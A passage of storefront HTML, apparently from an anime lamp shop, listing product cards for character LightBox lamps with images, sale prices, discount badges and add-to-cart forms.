            >
              Minato LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794928976022'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794928976022" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794928976022-variant-id'
                    type="hidden"
                    name="id"
                    value="42687417090198"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794928976022-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794928976022-submit title-template--25248063848831__main-collection-product-grid-7794928976022"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794928976022" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794928976022"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_103_-min.jpg?v=1750591123&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gara LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794928812182-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_74_-min.jpg?v=1750591123&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gara-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928812182"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928812182 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928812182"
              >
                Gara LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928812182"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794928812182"
            
          >
            <a
              href="/products/gara-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794928812182"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794928812182 Badge-template--25248063848831__main-collection-product-grid-7794928812182"
            >
              Gara LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794928812182'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794928812182" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794928812182-variant-id'
                    type="hidden"
                    name="id"
                    value="42687415976086"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794928812182-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794928812182-submit title-template--25248063848831__main-collection-product-grid-7794928812182"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794928812182" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794928812182"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_88_-min.jpg?v=1750590959&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Obito LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794929860758-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_121_-min.jpg?v=1750590959&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/obito-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929860758"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929860758 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929860758"
              >
                Obito LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929860758"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794929860758"
            
          >
            <a
              href="/products/obito-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794929860758"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794929860758 Badge-template--25248063848831__main-collection-product-grid-7794929860758"
            >
              Obito LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794929860758'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794929860758" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794929860758-variant-id'
                    type="hidden"
                    name="id"
                    value="42687420399766"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794929860758-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794929860758-submit title-template--25248063848831__main-collection-product-grid-7794929860758"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794929860758" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794929860758"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_112_-min.jpg?v=1750591119&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jiraiya LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794928910486-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/animelamp1_84_-min.jpg?v=1750591119&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jiraiya-lightbox"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928910486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794928910486 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928910486"
              >
                Jiraiya LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794928910486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794928910486"
            
          >
            <a
              href="/products/jiraiya-lightbox"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794928910486"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794928910486 Badge-template--25248063848831__main-collection-product-grid-7794928910486"
            >
              Jiraiya LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794928910486'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794928910486" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794928910486-variant-id'
                    type="hidden"
                    name="id"
                    value="42687416893590"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794928910486-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794928910486-submit title-template--25248063848831__main-collection-product-grid-7794928910486"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7794928910486" /><input type="hidden" name="section-id" value="template--25248063848831__main-collection-product-grid" /></form></product-form>
          </div><div class="card__badge bottom left"><span
              id="Badge-template--25248063848831__main-collection-product-grid-7794928910486"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954&width=165 165w,//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954&width=360 360w,//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954&width=533 533w,//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954&width=720 720w,//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954&width=940 940w,//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954 1024w
                "
                src="//www.myanimelights.com/cdn/shop/files/animelamp1_96_-min.jpg?v=1750590954&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sasuke 2 LightBox"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25248063848831__main-collection-product-grid7794929991830-image'
              >
              
<img
                  srcset="//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954&width=165 165w,//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954&width=360 360w,//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954&width=533 533w,//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954&width=720 720w,//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954&width=940 940w,//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954 1024w
                  "
                  src="//www.myanimelights.com/cdn/shop/files/red-min_62fa5216-4948-4744-a431-926f8e446374.jpg?v=1750590954&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sasuke-lightbox-1"
                id="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929991830"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25248063848831__main-collection-product-grid-7794929991830 NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929991830"
              >
                Sasuke 2 LightBox
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25248063848831__main-collection-product-grid-7794929991830"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25248063848831__main-collection-product-grid-7794929991830"
            
          >
            <a
              href="/products/sasuke-lightbox-1"
              id="CardLink-template--25248063848831__main-collection-product-grid-7794929991830"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25248063848831__main-collection-product-grid-7794929991830 Badge-template--25248063848831__main-collection-product-grid-7794929991830"
            >
              Sasuke 2 LightBox
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">MyAnimeLights</div><span class="caption-large light"></span>

            
             
            <div class="loox-rating loox-rating-hp" data-rating="5" data-raters="16341"></div> 
              
              
            


<div
  class="
    price price-template--25248063848831__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25248063848831__main-collection-product-grid7794929991830'><form method="post" action="/cart/add" id="quick-add-template--25248063848831__main-collection-product-grid7794929991830" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25248063848831__main-collection-product-grid7794929991830-variant-id'
                    type="hidden"
                    name="id"
                    value="42687420858518"
                    disabled
                  >
                  <button
                    id="quick-add-template--25248063848831__main-collection-product-grid7794929991830-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25248063848831__main-collection-product-grid7794929991830-submit title-template--25248063848831__main-collection-product-grid-7794929991830"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO CART →
</span>
